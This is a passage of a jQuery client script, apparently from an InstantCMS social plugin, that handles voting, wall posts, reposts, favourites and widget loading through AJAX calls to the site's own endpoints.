        $('#result_info').remove(),$('<div id="result_info" style="text-align:center;padding:10px;font-size:12px;">'+result.info+'</div>').appendTo('#redo_email_form');
	
        }, "json");	
       
		return false;	
		});	
		$('#redo_email_form input[name=to_name]').on('change mouseup mousedown mouseout keydown keyup', function() {
			$('#redo_email_form input[name=redo_email]').data('name',$(this).val());
		});	
		
		
		
		  //====================================================================//
    $('.a_thumbs').click(function(){
			
		is_voted = $(this).data('is_voted') == 1 ? true : false;	
        if(is_voted){ return false; }
			
		var controller = $(this).parent().data('controller');
		var subject = $(this).parent().data('ctype_name');
		var id = $(this).parent().data('id');
		var direction = 'up';
	

        var widget = $(this);

        $.post('/rating/vote', {

            direction: direction,
            controller: controller,
            subject: subject,
            id: id

        }, function(result){

            if (!result.success){
                $('span', widget).html('&mdash;');
                return;
            }
            val = parseInt(result.rating);
            $('span', widget).html(val);
            widget.addClass('is_voted');
			widget.data('is_voted',1);
        }, "json");

    });
   
		
    }
	


	
	  //====================================================================//
		this.wallEntryRemove = function(entry_id){
	
		
	    var c = $('#entries_list #entry_'+entry_id);

        var username = $('.name .user', c).html();

        if (!confirm(LANG_WALL_ENTRY_DELETE_CONFIRM.replace('%s', username))){return false;}

        var url = $('#wall_urls').data('delete-url');
		
		    var item_controller = c.find('.target_redo').data('controller');
			var item_subject = c.find('.target_redo').data('ctype_name');
			var item_id = c.find('.target_redo').data('item_id');
			var redo_id = c.find('.target_redo').data('id');
			

			
			icms.goodmade_redo.deleteWallRedo('wall_entry',entry_id,item_controller,item_subject,item_id, redo_id);
			
		
			


        return false;
	   
	}
	
	this.wallEntryAdd = function (parent_id) {

        var form = $('#wall_add_form');

        if (typeof(parent_id) == 'undefined'){parent_id = 0;}

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        if (parent_id == 0){

            $('#wall_widget #wall_add_link').hide();
            form.detach().prependTo('#wall_widget #entries_list');

        } else {

            $('#wall_widget #entries_list #entry_'+parent_id+' > .links .reply').hide();
            form.detach().appendTo('#wall_widget #entries_list #entry_'+parent_id);

        }

		$('form', form).attr('action','/soc/wall_submit');
        form.show();

        $('input[name=parent_id]', form).val(parent_id);
        $('input[name=id]', form).val('');
        $('input[name=action]', form).val('add');
        $('input[name=submit]', form).val( LANG_SEND );
		
		

        $('textarea', form).val('').focus();

        return false;

    };
	
	this.wallEntryEdit = function (id){
		
	
		
        var form = $('#wall_add_form');
		
		
        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        $('#wall_widget #entries_list #entry_'+id+' .links .edit').hide();

        form.detach().appendTo('#wall_widget #entries_list #entry_'+id).show();

        $('input[name=id]', form).val(id);
        $('input[name=action]', form).val('update');
        $('input[name=submit]', form).val( LANG_SAVE );

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).attr('disabled', 'disabled');

        var url = $('#wall_urls').data('get-url');

		var target_redo = $('#wall_widget #entries_list #entry_'+id).find('.target_redo');
		var repost_comment = $('#wall_widget #entries_list #entry_'+id).find('.repost_comment').html();
        $('textarea', form).val(repost_comment).focus();
		form.find('.buttons').replaceWith('<input type="button" class="button" name="submit" value="Сохранить" onclick="icms.goodmade_redo.wallEntrySubmit('+id+')"/>');
		
		icms.wall.restoreForm(false);

        return false;
    }
	
	this.wallEntrySubmit = function (id) {

        var form = $('#wall_add_form form');

        var content = $('textarea', form).val();

        if (!content) {return;}
		
		$('#wall_widget #entries_list #entry_'+id).find('.target_redo .repost_comment').html(content);
		$('#wall_widget #entries_list #entry_'+id).find('.repost_buttons').remove();		
		var content = $('#wall_widget #entries_list #entry_'+id).find(".target_redo").parent().html();
		$('textarea', form).val(content);

        var form_data = icms.forms.toJSON( form );
        var url = form.attr('action');

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).attr('disabled', 'disabled');



        $.post('/soc/wall_submit', form_data, function(result){

            icms.wall.updateResult(result);
			$('#wall_widget #entries_list #entry_'+id).find(".links a.edit").remove();
			$('#wall_widget #entries_list #entry_'+id).find(".links a.delete").remove();
			new_links = '<a href="#wall-edit" class="edit" onclick="return icms.goodmade_redo.wallEntryEdit('+id+')">Редактировать</a><a href="#wall-delete" class="delete" onclick="return icms.goodmade_redo.wallEntryRemove('+id+')">Удалить</a>';
			$('#wall_widget #entries_list #entry_'+id).find(".links").append(new_links);

        }, "json");

    }

   this.redoUsers = function(controller, subject, target_id, div_id, action, counts){
   if(action=="fav"){
	        $.post('/favorites/info', {
	        tc:     controller,
            ts:     subject,
            ti:     target_id,
            total:  counts,
			is_list_only:  1
		        }, function(result){		
                   $('#'+div_id).html('<ul class="faved_users_info">'+result+'</ul>');				   
				   }, "html");				   		   	
			
   }else{
            $.post('/soc/redo_users', {
			       action: action,
                   controller: controller,
                   subject: subject,
                   id: target_id,
                   is_list_only: 1				   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
   }			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
				   
   }
   
   this.redoInfoBar = function(controller, subject, target_id, div_id){

            $.post('/soc/redo_info', {
                   controller: controller,
                   subject: subject,
                   id: target_id,
                   is_list_only: 1				   
                }, function(result){		
				
				   }, "html"); 
				   
   }
   
   


   
    this.deleteWallRedo = function(action, entry_id,item_controller,item_subject,item_id, redo_id){
		
		user_id = this.user_id;

        $.post('/soc/redo_delete', {
			action : action,
			entry_id : entry_id,
			controller: item_controller,
			subject: item_subject,
			target_id: item_id,
			user_id: 0,
			redo_id: redo_id
		}, function(result){
			
			$('#entries_list #entry_'+entry_id).remove();   
			icms.wall.restoreForm();

        }, "json");
  
 
   }     


   
   this.get_widgets = function(widget_id,target_div){

        $.post('/soc/get_widgets', {
			widget_id: widget_id
		}, function(result){
               
        if (!result){
       return;
        }	

		$(target_div).html(result);
	
        }, "html");	
		
    }	
   
   
  this.my_implode_js = function(separator,array){
       var temp = '';
       for(var i=0;i<array.length;i++){
           temp +=  array[i] 
           if(i!=array.length-1){
                temp += separator  ; 
           }
       }//end of the for loop

       return temp;
   }
   
   


  this.copyToClip = function(element) {
  var $temp = $("<input>");
  $("body").append($temp);
  $temp.val($(element).text()).select();
  document.execCommand("copy");
  $temp.remove();
   }

   
   
   
   //====================================================================//
   
this.toggleFav = function(id){
	

var fw = $('.favorite_widget[data-target-id="'+id+'"]');
$('a.favorite',fw).trigger("click");

ths = $('.favorite_widget[data-target-id="'+id+'"]');
var fl = $('a.favorite',ths);
var action  = fl.data('action');
var fav_count  = $('.fav_count',ths);  
var fav_count = isNaN( parseInt(fav_count.text()) ) ? 0 : parseInt( fav_count.text() );
var a_fav = $('#repost_for_'+id).find('.a_fav');

if(action=="delete"){
a_fav.removeClass('is_faved').removeClass('icon-star-full').addClass('icon-star-empty').attr('data-is_faved',0).attr('data-counts',0);
if(fav_count>0){
$('span',a_fav).html(fav_count-1);
}
}else{
a_fav.addClass('is_faved').removeClass('icon-star-empty').addClass('icon-star-full').attr('data-is_faved',1).attr('data-counts',fav_count+1);
$('span',a_fav).html(fav_count+1);
}


}


    return this;

}).call(icms.goodmade_redo || {},jQuery);
